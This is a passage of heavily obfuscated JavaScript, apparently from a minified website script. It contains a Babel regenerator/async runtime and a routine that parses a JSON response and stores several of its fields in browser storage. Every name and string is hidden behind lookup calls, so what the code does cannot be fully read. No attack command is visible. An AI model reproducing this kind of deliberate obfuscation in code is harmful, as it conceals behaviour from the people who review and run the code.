lBY.apply(this,[th,arguments]);};lpY[XX()[t3(Y6)](Fj,qB,mHY,Zx)]=GVY;pbY[MO()[gp(Lj)].call(null,x3,GpY,SX(SX(A8)),Rw)]=WM(A7,[ZG()[Dm(VM)](Pr,DI),pbY,XX()[t3(jj)].apply(null,[Pr,s2,WI,UUY]),function XTY(JGY){Hv.push(z8);if(this[X6(typeof MO()[gp(S2)],rV([],[][[]]))?MO()[gp(RQ)](WbY,WX,hD,Mw):MO()[gp(qR)](w5,jB,dn,SX(A8))]=X5[BZ],this[MO()[gp(X3)].call(null,fr,JG,A2,Y6)]=JN,this[MO()[gp(Ik)](DpY,PpY,dn,kN)]=this[MO()[gp(IN)].apply(null,[XR,wv,Fl,bl])]=tVY,this[MO()[gp(nD)](wE,tp,XR,l6)]=SX(A8),this[WB(typeof XX()[t3(kl)],'undefined')?XX()[t3(qR)](wR,ZM,UYY,UG):XX()[t3(DT)].apply(null,[SX([]),Pr,LN,ThY])]=null,this[XX()[t3(SE)](pE,X4,E6,Gb)]=MO()[gp(X3)](fr,JG,wN,SX(SX([]))),this[MO()[gp(GM)].call(null,X3,MB,GM,lN)]=tVY,this[ZG()[Dm(lN)](qr,PQ)][XX()[t3(fl)].apply(null,[ZN,gx,In,MG])](vTY),SX(JGY))for(var vBY in this)X6(MO()[gp(cX)](pr,Jd,hw,Tl),vBY[XX()[t3(VM)](Y2,A8,rw,Tp)](JN))&&XOY.call(this,vBY)&&SX(AJ[ZB()[lm(l6)](Ol,DM,DT,mk,RD)](HdY(vBY[XX()[t3(dn)](SX([]),wN,zE,pG)](A8))))&&(this[vBY]=tVY);Hv.pop();},X6(typeof ZG()[Dm(Y6)],'undefined')?ZG()[Dm(dj)].apply(null,[DR,STY]):ZG()[Dm(Y6)].call(null,A2,PhY),function(){return lBY.apply(this,[EU,arguments]);},ZG()[Dm(X2)](Y6,LN),function XhY(fqY){Hv.push(xBY);if(this[MO()[gp(nD)](wE,LPY,SX(JN),SX(SX({})))])throw fqY;var fvY=this;function JdY(tqY,IxY){Hv.push(S2);tpY[X6(typeof XX()[t3(jj)],'undefined')?XX()[t3(DT)].call(null,VM,HR,VcY,sE):XX()[t3(H8)](SX(SX(A8)),SX(SX(A8)),Px,qzY)]=tr()[rj(hw)](XR,fl,KN,DT,r4);tpY[MO()[gp(GM)].apply(null,[X3,JOY,qR,Yn])]=fqY;fvY[MO()[gp(X3)](fr,STY,Wj,kN)]=tqY;IxY&&(fvY[XX()[t3(SE)].call(null,XR,l6,E6,IW)]=MO()[gp(X3)](fr,STY,SX(JN),q3),fvY[MO()[gp(GM)](X3,JOY,Jk,SX(SX([])))]=tVY);var bTY;return Hv.pop(),bTY=SX(SX(IxY)),bTY;}for(var TvY=kk(this[ZG()[Dm(lN)](qr,KZ)][MO()[gp(JN)](In,AO,SX([]),DM)],A8);sR(TvY,rh[WB(typeof MO()[gp(dn)],rV('',[][[]]))?MO()[gp(M2)].apply(null,[s2,Qh,SX([]),Y2]):MO()[gp(RQ)](hAY,dbY,SX(A8),qr)]());--TvY){var rVY=this[ZG()[Dm(lN)].apply(null,[qr,KZ])][TvY],tpY=rVY[X6(typeof XX()[t3(lN)],rV([],[][[]]))?XX()[t3(DT)](SX(A8),Wj,mD,f4):XX()[t3(I8)].apply(null,[hD,Lj,Y6,WL])];if(X6(XX()[t3(xG)].apply(null,[Px,Px,HgY,zG]),rVY[ZG()[Dm(qR)].call(null,b6,Xn)])){var BBY;return BBY=JdY(XX()[t3(Gw)].call(null,SX(SX({})),A8,Q8,hcY)),Hv.pop(),BBY;}if(Lr(rVY[ZG()[Dm(qR)](b6,Xn)],this[MO()[gp(qR)].call(null,w5,qO,bl,cn)])){var GBY=XOY.call(rVY,MO()[gp(Ol)](hk,T0,qR,s8)),TBY=XOY.call(rVY,ZB()[lm(hw)](gx,q2,RQ,bk,lR));if(GBY&&TBY){if(xl(this[MO()[gp(qR)].apply(null,[w5,qO,xG,Fl])],rVY[MO()[gp(Ol)].apply(null,[hk,T0,Kl,Kl])])){var cVY;return cVY=JdY(rVY[MO()[gp(Ol)].apply(null,[hk,T0,l6,cX])],SX(JN)),Hv.pop(),cVY;}if(xl(this[MO()[gp(qR)].apply(null,[w5,qO,Ik,Kl])],rVY[ZB()[lm(hw)](Bj,hD,RQ,bk,lR)])){var JBY;return JBY=JdY(rVY[ZB()[lm(hw)](Tl,d5,RQ,bk,lR)]),Hv.pop(),JBY;}}else if(GBY){if(xl(this[MO()[gp(qR)].call(null,w5,qO,Rl,SX(A8))],rVY[MO()[gp(Ol)](hk,T0,jj,Kl)])){var lOY;return lOY=JdY(rVY[MO()[gp(Ol)].apply(null,[hk,T0,SX([]),wR])],SX(JN)),Hv.pop(),lOY;}}else{if(SX(TBY))throw new (AJ[XX()[t3(Bj)].apply(null,[rl,kn,kn,PhY])])(ZG()[Dm(Gw)](S2,AKY));if(xl(this[X6(typeof MO()[gp(S2)],'undefined')?MO()[gp(RQ)](KhY,Dk,GD,SX(A8)):MO()[gp(qR)].call(null,w5,qO,qR,nD)],rVY[ZB()[lm(hw)](Fj,Rw,RQ,bk,lR)])){var EbY;return EbY=JdY(rVY[WB(typeof ZB()[lm(qB)],rV(ZG()[Dm(q2)](DN,lg),[][[]]))?ZB()[lm(hw)].call(null,Wj,cn,RQ,bk,lR):ZB()[lm(DT)].apply(null,[Vj,nD,BD,ZzY,Q1Y])]),Hv.pop(),EbY;}}}}Hv.pop();},ZG()[Dm(fl)].apply(null,[xG,Sn]),function mmY(xSY,AZY){Hv.push(mhY);for(var sTY=kk(this[ZG()[Dm(lN)](qr,H0)][MO()[gp(JN)].apply(null,[In,YA,s8,SX(A8)])],A8);sR(sTY,JN);--sTY){var zOY=this[ZG()[Dm(lN)].apply(null,[qr,H0])][sTY];if(Lr(zOY[WB(typeof ZG()[Dm(H8)],rV('',[][[]]))?ZG()[Dm(qR)](b6,lSY):ZG()[Dm(dj)](lj,gcY)],this[X6(typeof MO()[gp(Jk)],rV([],[][[]]))?MO()[gp(RQ)](bbY,cl,BZ,SX({})):MO()[gp(qR)](w5,E0,xG,Jw)])&&XOY.call(zOY,ZB()[lm(hw)](SX(SX([])),Jw,RQ,bk,hN))&&xl(this[X6(typeof MO()[gp(qB)],rV([],[][[]]))?MO()[gp(RQ)](l3,Q4,SX(SX({})),SX(SX({}))):MO()[gp(qR)](w5,E0,RQ,Ol)],zOY[ZB()[lm(hw)](GM,lN,RQ,bk,hN)])){var lhY=zOY;break;}}lhY&&(X6(ZG()[Dm(Cw)].call(null,I1Y,DO),xSY)||X6(XX()[t3(Cw)].apply(null,[UN,SX(SX({})),VM,DYY]),xSY))&&Lr(lhY[ZG()[Dm(qR)](b6,lSY)],AZY)&&Lr(AZY,lhY[ZB()[lm(hw)](JN,zE,RQ,bk,hN)])&&(lhY=null);var WpY=lhY?lhY[XX()[t3(I8)](Jk,qr,Y6,r0)]:{};WpY[X6(typeof XX()[t3(GD)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[Rl,S2,bYY,T3]):XX()[t3(H8)].apply(null,[SX(A8),X2,Px,XzY])]=xSY;WpY[MO()[gp(GM)].call(null,X3,CGY,SX(SX([])),rl)]=AZY;var MqY;return MqY=lhY?(this[XX()[t3(SE)](s2,hD,E6,mQ)]=MO()[gp(X3)].call(null,fr,nG,Rw,SX(A8)),this[WB(typeof MO()[gp(GM)],rV([],[][[]]))?MO()[gp(X3)](fr,nG,SX({}),SX(JN)):MO()[gp(RQ)].apply(null,[TJY,r2,Wj,SX(SX(JN))])]=lhY[ZB()[lm(hw)](SX(SX({})),dl,RQ,bk,hN)],GQY):this[MO()[gp(lN)](Y2,UO,Gw,kn)](WpY),Hv.pop(),MqY;},MO()[gp(lN)].apply(null,[Y2,W2,kn,rl]),function xvY(JpY,M0Y){Hv.push(zw);if(X6(tr()[rj(hw)].apply(null,[sE,sE,c5,DT,r4]),JpY[XX()[t3(H8)](wN,Px,Px,V4)]))throw JpY[MO()[gp(GM)](X3,Iq,Ik,Qk)];X6(ZG()[Dm(Cw)](I1Y,Fm),JpY[XX()[t3(H8)](E4,N6,Px,V4)])||X6(XX()[t3(Cw)].apply(null,[Tl,UN,VM,PD]),JpY[XX()[t3(H8)](X3,kl,Px,V4)])?this[MO()[gp(X3)].call(null,fr,cQ,cX,SX(A8))]=JpY[MO()[gp(GM)](X3,Iq,JN,gx)]:X6(ZG()[Dm(cn)](Kl,SC),JpY[XX()[t3(H8)](SE,SX(SX(JN)),Px,V4)])?(this[ZG()[Dm(dn)](Pl,bW)]=this[MO()[gp(GM)](X3,Iq,N3,SX(JN))]=JpY[WB(typeof MO()[gp(Lj)],rV('',[][[]]))?MO()[gp(GM)](X3,Iq,Rl,SX(A8)):MO()[gp(RQ)](G0Y,tD,Qk,cn)],this[XX()[t3(SE)].apply(null,[EN,Tl,E6,SS])]=ZG()[Dm(cn)].call(null,Kl,SC),this[MO()[gp(X3)](fr,cQ,ZN,X3)]=XX()[t3(Gw)](SX({}),wR,Q8,bUY)):X6(X6(typeof XX()[t3(xG)],rV('',[][[]]))?XX()[t3(DT)](SD,nD,GmY,M5):XX()[t3(cn)].call(null,cn,DN,q4,TB),JpY[XX()[t3(H8)].apply(null,[qR,SX(A8),Px,V4])])&&M0Y&&(this[MO()[gp(X3)].call(null,fr,cQ,E4,dn)]=M0Y);var VFY;return Hv.pop(),VFY=GQY,VFY;},WB(typeof C8()[p6(p4)],'undefined')?C8()[p6(l6)](fr,Qj,VM,GFY,Rl,UN):C8()[p6(Qj)].call(null,xZY,qxY,DM,PX,UN,A2),function tOY(JFY){Hv.push(PtY);for(var mpY=kk(this[ZG()[Dm(lN)](qr,mS)][MO()[gp(JN)](In,jB,Lj,Ln)],A8);sR(mpY,JN);--mpY){var HpY=this[WB(typeof ZG()[Dm(Rw)],rV([],[][[]]))?ZG()[Dm(lN)](qr,mS):ZG()[Dm(dj)](wVY,HOY)][mpY];if(X6(HpY[ZB()[lm(hw)].call(null,DT,p4,RQ,bk,WCY)],JFY)){var FBY;return this[WB(typeof MO()[gp(Rw)],rV('',[][[]]))?MO()[gp(lN)].apply(null,[Y2,Jp,bl,bl]):MO()[gp(RQ)].apply(null,[CN,Z0Y,SX(JN),dl])](HpY[X6(typeof XX()[t3(X2)],'undefined')?XX()[t3(DT)](SX(SX(JN)),IN,mzY,P4):XX()[t3(I8)](BZ,qR,Y6,PQ)],HpY[X6(typeof MO()[gp(GD)],rV([],[][[]]))?MO()[gp(RQ)](r4,x3,zE,Qk):MO()[gp(Xk)](Uj,UUY,lN,gx)]),vTY(HpY),Hv.pop(),FBY=GQY,FBY;}}Hv.pop();},XX()[t3(pN)](lN,q3,DTY,q4),function rZY(bVY){Hv.push(C7Y);for(var TGY=kk(this[X6(typeof ZG()[Dm(H8)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,CGY,Cl):ZG()[Dm(lN)](qr,RTY)][X6(typeof MO()[gp(nD)],'undefined')?MO()[gp(RQ)].call(null,zKY,Hn,SX(SX({})),IN):MO()[gp(JN)](In,Cq,E4,SX(SX([])))],A8);sR(TGY,X5[BZ]);--TGY){var qQY=this[WB(typeof ZG()[Dm(kN)],'undefined')?ZG()[Dm(lN)].call(null,qr,RTY):ZG()[Dm(dj)].call(null,t8,g8)][TGY];if(X6(qQY[ZG()[Dm(qR)].call(null,b6,N8)],bVY)){var qFY=qQY[XX()[t3(I8)].call(null,s8,pE,Y6,CO)];if(X6(tr()[rj(hw)](qB,fE,vAY,DT,r4),qFY[XX()[t3(H8)](Fj,Jk,Px,GvY)])){var ESY=qFY[MO()[gp(GM)].apply(null,[X3,fD,H8,p4])];vTY(qQY);}var QxY;return Hv.pop(),QxY=ESY,QxY;}}throw new (AJ[WB(typeof XX()[t3(Lj)],'undefined')?XX()[t3(Bj)](H8,sE,kn,rCY):XX()[t3(DT)](SX(SX(JN)),pN,wFY,vmY)])(XX()[t3(zj)](Qj,zj,hD,LN));},ZG()[Dm(pN)].call(null,DR,P3),function DFY(bqY,HSY,VCY){Hv.push(XM);this[XX()[t3(qR)].apply(null,[X4,SX(SX({})),UYY,rZ])]=WM(A7,[ZG()[Dm(IN)](pr,CGY),GVY(bqY),MO()[gp(GD)](xVY,vp,GM,pE),HSY,ZG()[Dm(SE)](fr,hC),VCY]);X6(MO()[gp(X3)](fr,bG,qB,ZM),this[XX()[t3(SE)](Ln,dj,E6,RZ)])&&(this[MO()[gp(GM)].apply(null,[X3,KA,gx,SE])]=tVY);var UZY;return Hv.pop(),UZY=GQY,UZY;}]);var jGY;return Hv.pop(),jGY=lpY,jGY;};var UfY=function(KGY){"@babel/helpers - typeof";Hv.push(kn);UfY=v6(X6(typeof g3()[hj(X4)],rV([],[][[]]))?g3()[hj(qB)](KPY,sQY,s2,E6):g3()[hj(A8)].apply(null,[zM,q2,dj,scY]),typeof AJ[XX()[t3(X4)](Cw,A2,U4,P7Y)])&&v6(WB(typeof XX()[t3(d6)],'undefined')?XX()[t3(Px)](SX(SX(A8)),hw,rE,lSY):XX()[t3(DT)](SX(SX([])),Vj,r4,t7Y),typeof AJ[WB(typeof XX()[t3(Ik)],rV([],[][[]]))?XX()[t3(X4)](cn,q8,U4,P7Y):XX()[t3(DT)].apply(null,[UN,SE,p7Y,Y4])][WB(typeof ZG()[Dm(Tl)],rV('',[][[]]))?ZG()[Dm(IN)](pr,rM):ZG()[Dm(dj)](Kn,dSY)])?function(NqY){return lBY.apply(this,[Ft,arguments]);}:function(rQY){return lBY.apply(this,[sK,arguments]);};var XBY;return Hv.pop(),XBY=UfY(KGY),XBY;};var XYY=function(jVY){"@babel/helpers - typeof";Hv.push(GOY);XYY=v6(g3()[hj(A8)](zM,q2,l6,B9),typeof AJ[XX()[t3(X4)].apply(null,[I8,Rl,U4,Ek])])&&v6(XX()[t3(Px)](SX(SX([])),s2,rE,EC),typeof AJ[XX()[t3(X4)](SX(A8),kn,U4,Ek)][X6(typeof ZG()[Dm(SE)],rV([],[][[]]))?ZG()[Dm(dj)](wn,QN):ZG()[Dm(IN)].apply(null,[pr,Jr])])?function(xbY){return lBY.apply(this,[wH,arguments]);}:function(cQY){return lBY.apply(this,[x7,arguments]);};var vGY;return Hv.pop(),vGY=XYY(jVY),vGY;};var YAY=function(NhY){Hv.push(gcY);if(NhY[g3()[hj(X4)](dl,q2,bl,l1Y)]){var fSY=AJ[ZG()[Dm(t8)].apply(null,[C7Y,TC])][XX()[t3(CJY)](rl,IN,GfY,pO)](NhY[WB(typeof g3()[hj(VM)],rV(ZG()[Dm(q2)](DN,YA),[][[]]))?g3()[hj(X4)].apply(null,[dl,q2,s2,l1Y]):g3()[hj(qB)].apply(null,[bM,DCY,pN,EQY])]);if(fSY[ZG()[Dm(UN)](R2,WC)](sI)&&fSY[ZG()[Dm(UN)].call(null,R2,WC)](nHY)&&fSY[ZG()[Dm(UN)](R2,WC)](PJY)){var W0Y=fSY[sI][XX()[t3(Jk)].call(null,g6,Ik,dN,qZ)](MO()[gp(HfY)](Jw,lS,SX(A8),fl));var FZY=fSY[nHY][XX()[t3(Jk)].call(null,SX(SX(JN)),SX(SX(A8)),dN,qZ)](MO()[gp(HfY)].apply(null,[Jw,lS,JN,Y2]));qsY=AJ[MO()[gp(hw)](I5,bW,GD,SX(A8))](W0Y[JN],RQ);ccY=AJ[MO()[gp(hw)](I5,bW,Y2,SX(SX(JN)))](FZY[JN],RQ);cUY=AJ[X6(typeof MO()[gp(M2)],'undefined')?MO()[gp(RQ)].call(null,nqY,Pn,x6,g6):MO()[gp(hw)](I5,bW,SX([]),cn)](FZY[X5[pE]],RQ);sPY=fSY[PJY];if(SKY(ph,[])){try{var xxY=Hv.length;var fmY=SX(SX(dH));AJ[XX()[t3(hw)].call(null,cX,dj,kN,tG)][XX()[t3(zE)].call(null,SX(JN),Kl,fE,NM)][MO()[gp(TPY)].call(null,EUY,Wb,SX(SX(A8)),qB)](rV(AcY,sI),fSY[sI]);AJ[XX()[t3(hw)](Kl,Px,kN,tG)][XX()[t3(zE)].apply(null,[hw,SX(SX([])),fE,NM])][X6(typeof MO()[gp(EN)],'undefined')?MO()[gp(RQ)](EfY,ttY,SX(SX([])),wR):MO()[gp(TPY)](EUY,Wb,xG,Yn)](rV(AcY,nHY),fSY[nHY]);AJ[X6(typeof XX()[t3(s2)],'undefined')?XX()[t3(DT)].call(null,X4,Rl,Bl,dbY):XX()[t3(hw)](Rl,Bj,kN,tG)][WB(typeof XX()[t3(TPY)],rV('',[][[]]))?XX()[t3(zE)](qB,q2,fE,NM):XX()[t3(DT)](Xk,HR,VPY,AtY)][MO()[gp(TPY)].call(null,EUY,Wb,x6,SX(SX([])))](rV(AcY,PJY),fSY[PJY]);}catch(ZvY){Hv.splice(kk(xxY,A8),Infinity,gcY);}}}if(fSY[X6(typeof ZG()[Dm(kl)],rV('',[][[]]))?ZG()[Dm(dj)](YvY,tQY):ZG()[Dm(UN)].call(null,R2,WC)](SUY)){var OOY=fSY[SUY];if(SKY(ph,[])){try{var zqY=Hv.length;var sBY=SX(CF);AJ[XX()[t3(hw)](SX(SX([])),SX(SX({})),kN,tG)][XX()[t3(zE)].apply(null,[Y2,SX({}),fE,NM])][MO()[gp(TPY)].apply(null,[EUY,Wb,SX(JN),SX(SX({}))])](rV(AcY,SUY),OOY);}catch(BTY){Hv.splice(kk(zqY,A8),Infinity,gcY);}}}mUY(fSY);}Hv.pop();};var k9=function(zVY){"@babel/helpers - typeof";Hv.push(E4);k9=v6(WB(typeof g3()[hj(wR)],rV([],[][[]]))?g3()[hj(A8)](zM,q2,XR,D6):g3()[hj(qB)](tN,hCY,ZM,LcY),typeof AJ[XX()[t3(X4)].apply(null,[tD,N3,U4,dOY])])&&v6(XX()[t3(Px)].call(null,kN,hD,rE,kGY),typeof AJ[XX()[t3(X4)](q3,q3,U4,dOY)][ZG()[Dm(IN)](pr,A9)])?function(MTY){return lBY.apply(this,[hJ,arguments]);}:function(xCY){return lBY.apply(this,[c1,arguments]);};var rxY;return Hv.pop(),rxY=k9(zVY),rxY;};var mqY=function(rhY){"@babel/helpers - typeof";Hv.push(Q0Y);mqY=v6(g3()[hj(A8)](zM,q2,p4,FZ),typeof AJ[X6(typeof XX()[t3(l3)],'undefined')?XX()[t3(DT)](SX(JN),Px,H0Y,UUY):XX()[t3(X4)].apply(null,[IN,SX(SX(JN)),U4,Lp])])&&v6(XX()[t3(Px)].apply(null,[EN,SX({}),rE,pT]),typeof AJ[XX()[t3(X4)].apply(null,[hw,JN,U4,Lp])][ZG()[Dm(IN)](pr,Cb)])?function(xqY){return lBY.apply(this,[dU,arguments]);}:function(DQY){return lBY.apply(this,[I,arguments]);};var kVY;return Hv.pop(),kVY=mqY(rhY),kVY;};var tTY=function(){"use strict";var sVY=function(WR,N2,LR){return WM.apply(this,[FJ,arguments]);};var OVY=function(l0Y,nQY,RqY,pvY){Hv.push(DfY);var qCY=nQY&&AZ(nQY[MO()[gp(Lj)](x3,pAY,IN,Pr)],fVY)?nQY:fVY;var MvY=AJ[ZG()[Dm(DN)].call(null,ER,Rq)][XX()[t3(d5)](x6,hw,E4,M9)](qCY[MO()[gp(Lj)](x3,pAY,PN,SX(SX(A8)))]);var AVY=new LhY(pvY||[]);nVY(MvY,ZG()[Dm(Px)](I8,rCY),WM(A7,[ZB()[lm(BZ)].call(null,l6,Jw,DT,Yp,xsY),K0Y(l0Y,RqY,AVY)]));var ppY;return Hv.pop(),ppY=MvY,ppY;};var fVY=function(){};var bZY=function(){};var zTY=function(){};var USY=function(dxY,qqY){function tGY(CqY,dhY,RmY,wqY){Hv.push(c1Y);var LSY=lBY(JY,[dxY[CqY],dxY,dhY]);if(WB(tr()[rj(hw)](SX(SX(A8)),q8,p1Y,DT,r4),LSY[XX()[t3(H8)](Kl,tD,Px,l8)])){var wvY=LSY[MO()[gp(GM)](X3,Pv,Ik,Rw)],TVY=wvY[ZB()[lm(BZ)].apply(null,[tD,JN,DT,Yp,VmY])];var KBY;return KBY=TVY&&v6(XX()[t3(UN)].apply(null,[qr,HR,DT,Yv]),mqY(TVY))&&q0Y.call(TVY,MO()[gp(kn)](wR,rvY,Fl,sE))?qqY[XX()[t3(Jw)].apply(null,[SD,SX(SX([])),Un,BB])](TVY[WB(typeof MO()[gp(pE)],rV([],[][[]]))?MO()[gp(kn)].apply(null,[wR,rvY,q8,Gw]):MO()[gp(RQ)](x9,OCY,ZM,JN)])[X6(typeof g3()[hj(BZ)],rV([],[][[]]))?g3()[hj(qB)].call(null,Fl,q6,Qk,Sr):g3()[hj(BZ)](P4,Lj,DN,p1Y)](function(rFY){Hv.push(L3);tGY(MO()[gp(X3)].call(null,fr,GG,Fj,wN),rFY,RmY,wqY);Hv.pop();},function(WmY){Hv.push(r7Y);tGY(tr()[rj(hw)](s8,X4,AP,DT,r4),WmY,RmY,wqY);Hv.pop();}):qqY[XX()[t3(Jw)](g6,Wj,Un,BB)](TVY)[g3()[hj(BZ)](P4,Lj,I8,p1Y)](function(VTY){Hv.push(vN);wvY[WB(typeof ZB()[lm(Qj)],'undefined')?ZB()[lm(BZ)].call(null,Fl,pN,DT,Yp,MJY):ZB()[lm(DT)](Vj,d5,k5,EUY,Aj)]=VTY,RmY(wvY);Hv.pop();},function(GZY){var MbY;Hv.push(pBY);return MbY=tGY(tr()[rj(hw)](qr,JN,TAY,DT,r4),GZY,RmY,wqY),Hv.pop(),MbY;}),Hv.pop(),KBY;}wqY(LSY[MO()[gp(GM)].call(null,X3,Pv,zE,Jk)]);Hv.pop();}var DqY;Hv.push(BqY);nVY(this,ZG()[Dm(Px)](I8,RgY),WM(A7,[ZB()[lm(BZ)].call(null,SX(A8),A2,DT,Yp,j0Y),function m0Y(QTY,fOY){var RhY=function(){return new qqY(function(BmY,AxY){tGY(QTY,fOY,BmY,AxY);});};Hv.push(I8);var sOY;return sOY=DqY=DqY?DqY[g3()[hj(BZ)](P4,Lj,dj,UYY)](RhY,RhY):RhY(),Hv.pop(),sOY;}]));Hv.pop();};var B0Y=function(Sw){return WM.apply(this,[sH,arguments]);};var X0Y=function(jR){return WM.apply(this,[g1,arguments]);};var LhY=function(gxY){Hv.push(XGY);this[ZG()[Dm(lN)](qr,pBY)]=[WM(A7,[ZG()[Dm(qR)](b6,LD),XX()[t3(xG)](dl,Ln,HgY,Dk)])],gxY[XX()[t3(fl)](SE,fE,In,nx)](B0Y,this),this[X6(typeof XX()[t3(hw)],rV([],[][[]]))?XX()[t3(DT)].call(null,hD,sE,bmY,ExY):XX()[t3(jj)](E4,SX(A8),WI,CO)](SX(JN));Hv.pop();};var vbY=function(DmY){Hv.push(XfY);if(DmY||X6(ZG()[Dm(q2)].call(null,DN,hcY),DmY)){var HVY=DmY[VbY];if(HVY){var PCY;return Hv.pop(),PCY=HVY.call(DmY),PCY;}if(v6(g3()[hj(A8)](zM,q2,Kl,LsY),typeof DmY[MO()[gp(X3)](fr,pmY,Pr,PN)])){var IFY;return Hv.pop(),IFY=DmY,IFY;}if(SX(AJ[WB(typeof ZB()[lm(Qj)],'undefined')?ZB()[lm(l6)](Mw,M2,DT,mk,mD):ZB()[lm(DT)].apply(null,[fE,pN,O6,tD,IHY])](DmY[MO()[gp(JN)](In,FT,Y6,bl)]))){var fCY=M4(A8),spY=function cvY(){Hv.push(Y2);for(;xl(++fCY,DmY[MO()[gp(JN)](In,jpY,SX([]),qB)]);)if(q0Y.call(DmY,fCY)){var jOY;return cvY[ZB()[lm(BZ)].apply(null,[Fj,PN,DT,Yp,f9])]=DmY[fCY],cvY[MO()[gp(nD)].apply(null,[wE,V6,SX(JN),SX(SX(JN))])]=SX(A8),Hv.pop(),jOY=cvY,jOY;}cvY[ZB()[lm(BZ)](q2,HR,DT,Yp,f9)]=XqY;cvY[MO()[gp(nD)](wE,V6,SX(A8),RQ)]=SX(JN);var nhY;return Hv.pop(),nhY=cvY,nhY;};var J0Y;return J0Y=spY[MO()[gp(X3)].apply(null,[fr,pmY,ZM,gx])]=spY,Hv.pop(),J0Y;}}throw new (AJ[MO()[gp(rl)](dn,nI,X3,SX(A8))])(rV(mqY(DmY),X6(typeof XX()[t3(bl)],rV([],[][[]]))?XX()[t3(DT)].call(null,fl,pN,YD,r4):XX()[t3(Fj)].call(null,SX([]),SX(JN),q6,p7Y)));};Hv.push(ZbY);tTY=function KOY(){return lbY;};var XqY;var lbY={};var lvY=AJ[X6(typeof ZG()[Dm(HfY)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[CGY,j6]):ZG()[Dm(DN)](ER,sL)][MO()[gp(Lj)].apply(null,[x3,sM,l6,l6])];var q0Y=lvY[X6(typeof ZG()[Dm(kUY)],rV('',[][[]]))?ZG()[Dm(dj)].call(null,qmY,sM):ZG()[Dm(UN)](R2,IYY)];var nVY=AJ[WB(typeof ZG()[Dm(x6)],rV([],[][[]]))?ZG()[Dm(DN)](ER,sL):ZG()[Dm(dj)].call(null,Mk,QOY)][Z8()[mX(JN)].apply(null,[g6,BOY,g6,Bj,tD])]||function(FOY,BbY,JmY){return lBY.apply(this,[vA,arguments]);};var POY=v6(g3()[hj(A8)].call(null,zM,q2,Mw,E8),typeof AJ[XX()[t3(X4)].apply(null,[d5,SX(SX(A8)),U4,gHY])])?AJ[X6(typeof XX()[t3(hw)],rV([],[][[]]))?XX()[t3(DT)](GM,DM,Y2,RcY):XX()[t3(X4)](JN,fl,U4,gHY)]:{};var VbY=POY[X6(typeof ZG()[Dm(CJY)],rV('',[][[]]))?ZG()[Dm(dj)](DI,nR):ZG()[Dm(IN)].call(null,pr,MQY)]||XX()[t3(GD)](E4,SX(JN),ntY,fw);var cFY=POY[XX()[t3(Ol)](Lj,SX(A8),H8,w4)]||XX()[t3(Xk)](SX(SX({})),zE,dl,bpY);var VGY=POY[ZG()[Dm(rl)](O4,fM)]||MO()[gp(H8)].apply(null,[E4,TM,lN,p4]);try{var gQY=Hv.length;var YFY=SX(SX(dH));sVY({},ZG()[Dm(q2)](DN,hBY));}catch(NpY){Hv.splice(kk(gQY,A8),Infinity,ZbY);sVY=function(zmY,TpY,npY){return lBY.apply(this,[wK,arguments]);};}lbY[C8()[p6(hw)](AfY,Lj,A2,fl,qr,SX(SX(JN)))]=OVY;var gpY=XX()[t3(X2)].call(null,UN,SX(A8),q8,MT);var cxY=ZG()[Dm(GD)](PE,JTY);var hVY=ZG()[Dm(Ol)].call(null,BI,qmY);var gBY=ZG()[Dm(Xk)].apply(null,[dn,Bp]);var ZSY={};var OTY={};sVY(OTY,VbY,function(){return lBY.apply(this,[X7,arguments]);});var ZTY=AJ[ZG()[Dm(DN)](ER,sL)][ZB()[lm(RQ)](q8,bl,g6,Y2,vR)];var D0Y=ZTY&&ZTY(ZTY(vbY([])));D0Y&&WB(D0Y,lvY)&&q0Y.call(D0Y,VbY)&&(OTY=D0Y);var FQY=zTY[MO()[gp(Lj)](x3,sM,SX(JN),Jw)]=fVY[MO()[gp(Lj)].call(null,x3,sM,Vj,SX(SX({})))]=AJ[ZG()[Dm(DN)].call(null,ER,sL)][XX()[t3(d5)].call(null,l6,Gw,E4,xhY)](OTY);function KTY(SqY){Hv.push(Gw);[MO()[gp(X3)](fr,dSY,X3,KM),tr()[rj(hw)].apply(null,[SX(A8),Mw,lgY,DT,r4]),ZG()[Dm(cn)](Kl,B2)][XX()[t3(fl)](pE,dj,In,IYY)](function(MZY){sVY(SqY,MZY,function(nbY){var SCY;Hv.push(QfY);return SCY=this[ZG()[Dm(Px)].apply(null,[I8,f1Y])](MZY,nbY),Hv.pop(),SCY;});});Hv.pop();}function K0Y(KqY,wLY,ZDY){var YWY=gpY;return function(fnY,b5Y){Hv.push(TPY);if(X6(YWY,hVY))throw new (AJ[XX()[t3(Bj)].apply(null,[KM,XR,kn,YX])])(X6(typeof MO()[gp(JN)],'undefined')?MO()[gp(RQ)](dCY,xzY,SX(SX(A8)),H8):MO()[gp(Y2)].call(null,sr,Zb,SX({}),sE));if(X6(YWY,gBY)){if(X6(WB(typeof tr()[rj(DT)],'undefined')?tr()[rj(hw)](hD,Qj,ON,DT,r4):tr()[rj(q2)](SX(A8),Cw,GFY,W9,bk),fnY))throw b5Y;var ZXY;return ZXY=WM(A7,[X6(typeof ZB()[lm(d5)],rV(ZG()[Dm(q2)](DN,c1Y),[][[]]))?ZB()[lm(DT)](PN,Kl,b6,CDY,OcY):ZB()[lm(BZ)](cn,GD,DT,Yp,SsY),XqY,MO()[gp(nD)].call(null,wE,c4,hD,JN),SX(JN)]),Hv.pop(),ZXY;}for(ZDY[XX()[t3(SE)](cX,gx,E6,MJY)]=fnY,ZDY[MO()[gp(GM)](X3,P7Y,SX(SX({})),X2)]=b5Y;;){var bdY=ZDY[XX()[t3(qR)].call(null,q3,IN,UYY,pKY)];if(bdY){var wWY=DkY(bdY,ZDY);if(wWY){if(X6(wWY,ZSY))continue;var k2Y;return Hv.pop(),k2Y=wWY,k2Y;}}if(X6(MO()[gp(X3)](fr,L1Y,jj,Ln),ZDY[XX()[t3(SE)](Tl,A8,E6,MJY)]))ZDY[WB(typeof MO()[gp(JN)],rV([],[][[]]))?MO()[gp(Ik)](DpY,rE,SX(SX(A8)),SX([])):MO()[gp(RQ)](DtY,mk,E4,SX(SX([])))]=ZDY[MO()[gp(IN)].apply(null,[XR,bW,A8,qB])]=ZDY[WB(typeof MO()[gp(A1Y)],rV([],[][[]]))?MO()[gp(GM)](X3,P7Y,N3,gx):MO()[gp(RQ)](qmY,jI,SX(SX(JN)),kn)];else if(X6(tr()[rj(hw)].call(null,RQ,zE,ON,DT,r4),ZDY[XX()[t3(SE)](SX(A8),SX(SX(JN)),E6,MJY)])){if(X6(YWY,gpY))throw 